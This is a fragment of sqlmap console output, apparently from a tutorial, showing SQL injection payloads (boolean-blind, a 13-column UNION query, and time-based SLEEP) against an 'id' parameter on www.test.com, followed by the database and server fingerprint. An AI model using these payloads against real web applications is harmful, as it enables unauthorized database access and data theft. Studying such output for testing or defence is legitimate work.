 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 8416=8416
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=-8140 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
66616571,0x434e4c646f6f454e4547,0x7177786771),NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2 AND SLEEP(5)
---
[11:49:20] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:49:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[11:49:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.test.com'
[*] shutting down at 11:49:20